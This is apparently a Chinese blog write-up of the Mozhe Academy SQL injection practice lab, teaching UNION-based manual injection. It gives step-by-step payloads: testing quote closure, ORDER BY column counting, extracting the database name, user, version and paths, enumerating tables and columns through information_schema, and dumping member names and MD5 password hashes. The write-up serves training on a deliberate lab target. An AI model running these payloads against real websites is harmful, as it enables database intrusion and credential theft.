墨者学院 SQL注入靶场

本篇文章为sql注入中最基础的union联合注入。

考察知识点:

- 掌握SQL注入原理

- 了解手工注入的方法;

- 了解MySQL的数据结构;

- 了解字符串的MD5加解密;

基础知识了解:

-

注入点的判断:

注入点查找就是找可控的参数,就是我们可以修改的变量,并且能够提交到后台 (判断页面的变化即可) -

注入点闭合方式:

输入闭合符号 ’ “ ) 等 来判断, 例如 id=1‘ --+ 页面返回正常 基本可以判定闭合符号就是单引号 (--+ 这是注释符)

列数的获取:

order by number

页面返回不正常时 number-1 就是列数

id=1 order by 4 --+

这里最大列数就是4

-

获取回显点

id = -1 union select 1,2,3,4 --+

利用回显点来爆出该网站相关信息

-

数据库信息

id=-1 union select 1,database(),3,4

-



用户权限

id=-1 union select 1,user(),3,4

-

操作系统版本

id=-1 union select 1,@@version_compile_os,3,4

-



网站路径

id=-1 union select 1,@@datadir,3,4

-

数据库版本

id=-1 union select 1,version(),3,4

-

获取表名

id=-1%20union%20select%201,2,group_concat(table_name),4%20%20from%20information_schema.tables%20where%20table_schema=%22mozhe_Discuz_StormGroup%22--+

-



获取列名

id=-1%20union%20select%201,2,group_concat(column_name),4%20%20from%20information_schema.columns%20where%20table_name=%22StormGroup_member%22--+

-获取name ,password

id=-1%20union%20select%201,group_coNcat(name),3,4%20from%20mozhe_Discuz_StormGroup.StormGroup_member%20--+

id=-1%20union%20select%201,group_coNcat(password),3,4%20from%20mozhe_Discuz_StormGroup.StormGroup_member%20--+

- 最后利用MD5解码

可以获取flag

707

707

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?